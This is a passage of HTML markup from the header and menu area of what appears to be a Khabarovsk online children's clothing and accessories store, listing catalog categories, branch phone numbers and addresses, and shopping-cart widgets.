																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_forma_dlya_devochek/" title="Школьная форма для девочек">
																<span class="name color-theme-hover">Школьная форма для девочек</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/shkola/shkolnaya_forma_dlya_malchikov/" title="Школьная форма для мальчиков">
																<span class="name color-theme-hover">Школьная форма для мальчиков</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/info/brands/">
							<div class="link-title color-theme-hover">
																Бренды							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия на товар">
												<span class="name option-font-bold">Гарантия на товар</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/news/" class="color-theme-hover" title="Новости">
												<span class="name option-font-bold">Новости</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacancy/" class="color-theme-hover" title="Карьера">
												<span class="name option-font-bold">Карьера</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/partners/" class="color-theme-hover" title="Партнеры">
												<span class="name option-font-bold">Партнеры</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/licenses/" class="color-theme-hover" title="Сертификаты">
												<span class="name option-font-bold">Сертификаты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->								<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+74212352211">+7 (4212) 35-22-11</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/sapogi/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
			<!--'start_frame_cache_mobile-basket-with-compare-block1'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>							<span>Корзина<span class="count empted">0</span></span>
						</a>
					</li>
					<li class="counters">
						<a rel="nofollow" 
							class="dark-color basket-link delay ready " 
							href="javascript:void(0)"
							data-href="/basket/#delayed"
						>
							<i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>							<span>Отложенные<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
							<div class="menu middle">
				<ul>
					<li class="counters">
						<a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
							<i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>							<span>Сравнение товаров<span class="count empted">0</span></span>
						</a>
					</li>
				</ul>
			</div>
				<!-- /noindex -->
		<!--'end_frame_cache_mobile-basket-with-compare-block1'-->								</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcatalog%2Fobuv%2Fsapogi%2F" data-param-form_id="city_chooser">
						<span>Хабаровск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item current">
								<span data-region_id="23" data-href="/catalog/obuv/sapogi/">Хабаровск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="25" data-href="/catalog/obuv/sapogi/">Комсомольск-на-Амуре</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
						<!--'start_frame_cache_email-block1'-->		
												<div class="email blocks color-theme-hover">
						<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>													<a href="mailto:zakaz@antilopadv.ru" target="_blank">zakaz@antilopadv.ru</a>
											</div>
				<!--'end_frame_cache_email-block1'-->		
						<!--'start_frame_cache_address-block1'-->		
												<div class="address blocks">
						<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>						г. Хабаровск, ул. Вострецова, д. 6					</div>
				<!--'end_frame_cache_address-block1'-->		
							<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="http://vk.ru/antilopadv" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
													<li class="telegram">
				<a href="https://t.me/khv_antilopa" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
																				<li class="whats">
				<a href="https://wa.me/79143722853" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="top-block top-block-v1 fix-logo2 header-wrapper">
   <div class="maxwidth-theme logo_and_menu-row logo_top_white icons_top">
      <div class="wrapp_block logo-row">
         <div class="items-wrapper header__top-inner">
                           <div class="header__top-item">
                  <div class="top-description no-title">
                     <!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser dark-color list" data-param-url="%2Fcatalog%2Fobuv%2Fsapogi%2F" data-param-form_id="city_chooser">
						<span>Хабаровск</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
							<div class="dropdown">
					<div class="wrap">
													<div class="more_item current">
								<span data-region_id="23" data-href="/catalog/obuv/sapogi/">Хабаровск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="25" data-href="/catalog/obuv/sapogi/">Комсомольск-на-Амуре</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->                  </div>
               </div>
                        <div class="header__top-item dotted-flex-1 hide-dotted">
               <div class="menus">
                  	<ul class="menu topest">
					<li  >
				<a href="/company/">
										<span>О компании</span>
				</a>
			</li>
					<li  >
				<a href="/info/brands/">
										<span>Производители</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/stores/">
										<span>Магазины</span>
				</a>
			</li>
					<li  >
				<a href="/help/">
										<span>Как купить</span>
				</a>
			</li>
					<li  >
				<a href="/pravila-ekspluatatsii/">
										<span>Правила эксплуатации</span>
				</a>
			</li>
					<li  >
				<a href="/vozvrat/">
										<span>Возврат</span>
				</a>
			</li>
					<li  >
				<a href="/contacts/">
										<span>Контакты</span>
				</a>
			</li>
				<li class="more hidden">
			<span>...</span>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<script data-skip-moving="true">
		InitTopestMenuGummi();
		CheckTopMenuDotted();
	</script>
               </div>
            </div>
            <div class="header__top-item ">
               <div class="line-block line-block--40 line-block--40-1200">
                                                                        <div class="line-block__item no-shrinked ">
                     <div class="show-fixed top-ctrl">
                        <div class="personal_wrap">
                           <div class="wrap_icon inner-table-block person">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/catalog/obuv/sapogi/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
	                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<div class="header-wrapper fix-logo2 header-v8">
   <div class="logo_and_menu-row header__top-part">
      <div class="maxwidth-theme logo-row">
         <div class="header__top-inner">
            <div class="logo-block  floated header__top-item no-shrinked">
               <div class="logo">
                  <a href="/"><img src="/upload/CMax/d1d/jf43bfldakds09hfqzs9vvv1c56ssciw/antilopadv.png" alt="Золотая Антилопа" title="Золотая Антилопа" data-src="" /></a>            </div>
            </div>
            <div class="header__top-item phone-wrapper">
               <div class="float_wrapper fix-block ">
                  <div class="wrap_icon inner-table-block">
                     <div class="phone-block blocks icons fontUp">
                                                <!--'start_frame_cache_header-allphones-block2'-->								<!-- noindex -->
			<div class="phone with_dropdown">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+74212352211">+7 (4212) 35-22-11</a>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212352211"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 35-22-11<span class="descr">Вострецова, д. 6</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212764411"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 76-44-11<span class="descr">Льва Толстого, д. 2</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212567777"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 56-77-77<span class="descr">Краснореченская, д. 98</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212742022"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 74-20-22<span class="descr">Стрельникова, д. 6а</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+74212545905"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/057/r6w70fpdshak6s1v7k6k0w2i49i9h9iz/phone.svg" title="phone.svg" style="max-width:16px;max-height:16px;" /></span>+7 (4212) 54-59-05<span class="descr">Суворова, д. 10</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="https://wa.me/79143722853"><span class="icon"><img data-lazyload class="lazy iconset_icon iconset_icon--img" src="[data-uri]" data-src="/upload/aspro.max/iconset/header_phones/125/2munp9rjylvmbrxf91fohqcp6928cnk5/whatsapp_.svg" title="whatsapp-.svg" style="max-width:16px;max-height:16px;" /></span>WhatsApp</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block2'-->                                                                     </div>
                  </div>
               </div>
            </div>
            <div class="header__top-item flex1 float_wrapper fix-block">
               <div class="search_wrap ">
                  <div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	                  </div>
               </div>
            </div>
                           <div class="right-icons  wb line-block__item header__top-item">
                  <div class="line-block__item line-block line-block--40 line-block--40-1200 flexbox--justify-end">
                     										<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon wrap_basket baskets">
										<!--noindex-->
			<a class="basket-link compare   big " href="/catalog/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare big inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
																		<!-- noindex -->
											<div class="wrap_icon wrap_basket baskets">
											<a 
							rel="nofollow" 
							class="basket-link delay  big " 
							href="javascript:void(0)"
							data-href="/basket/#delayed" 
							title="Список отложенных товаров пуст"
						>
							<span class="js-basket-block">
								<i class="svg wish big inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Отложенные</span>
								<span class="count">0</span>
							</span>
						</a>
											</div>
																<div class="wrap_icon wrap_basket baskets top_basket">
											<a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->						                  </div>   
               </div>
                     </div>
      </div>
   </div>
   <div class="menu-row middle-block bgcolored">
      <div class="maxwidth-theme">
         <div class="row">
            <div class="col-md-12">
               <div class="menu-only">
                  <nav class="mega-menu sliced">
                     	<div class="table-menu with_right">
		<table>
			<tr>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/milota_box/">
								<div>
																		MILOTA BOX																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/aksessuary/">
								<div>
																		АКСЕССУАРЫ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/aksessuary_dlya_volos/" title="Аксессуары для волос"><span class="name option-font-bold">Аксессуары для волос</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/bizhuteriya_i_ukrasheniya/" title="Бижутерия и украшения"><span class="name option-font-bold">Бижутерия и украшения</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/varezhki/" title="Варежки"><span class="name option-font-bold">Варежки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/galstuki_remni_i_podtyazhki/" title="Галстуки, ремни и подтяжки"><span class="name option-font-bold">Галстуки, ремни и подтяжки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/zonty/" title="Зонты"><span class="name option-font-bold">Зонты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/kepki_i_panamy/" title="Кепки и панамы"><span class="name option-font-bold">Кепки и панамы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/komplekty/" title="Комплекты"><span class="name option-font-bold">Комплекты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/meshki_dlya_obuvi/" title="Мешки для обуви"><span class="name option-font-bold">Мешки для обуви</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/naushniki_uteplennye/" title="Наушники утепленные"><span class="name option-font-bold">Наушники утепленные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/ochki_solntsezashchitnye/" title="Очки солнцезащитные"><span class="name option-font-bold">Очки солнцезащитные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/perchatki/" title="Перчатки"><span class="name option-font-bold">Перчатки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/shapki/" title="Шапки"><span class="name option-font-bold">Шапки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/aksessuary/sharfy_i_snudy/" title="Шарфы и снуды"><span class="name option-font-bold">Шарфы и снуды</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/verkhnyaya_odezhda/">
								<div>
																		ВЕРХНЯЯ ОДЕЖДА																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
								
								<span class="tail"></span>
								<div class="dropdown-menu with_right_block BRANDS" >
									<div class="customScrollbar scrollblock ">
																			
										<ul class="menu-wrapper menu-type-2">
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/bryuki_i_polukombinezony_uteplennye/" title="Брюки и полукомбинезоны утепленные"><span class="name option-font-bold">Брюки и полукомбинезоны утепленные</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/vetrovki_i_dzhinsovki/" title="Ветровки и джинсовки"><span class="name option-font-bold">Ветровки и джинсовки</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/zhilety/" title="Жилеты"><span class="name option-font-bold">Жилеты</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/kombinezony/" title="Комбинезоны"><span class="name option-font-bold">Комбинезоны</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/komplekty_i_kostyumy/" title="Комплекты и костюмы"><span class="name option-font-bold">Комплекты и костюмы</span></a>
													</li>
												
												
																										<li class="  ">
																												<a href="/catalog/verkhnyaya_odezhda/kurtki_i_palto/" title="Куртки и пальто"><span class="name option-font-bold">Куртки и пальто</span></a>
													</li>
												
																					</ul>
									</div>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/igrushki/">
								<div>
																		ИГРУШКИ																		<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
														<td class="menu-item unvisible  wide_menu   ">
						<div class="wrap">
							<a class="" href="/catalog/karnavalnye_kostyumy/">
								<div>
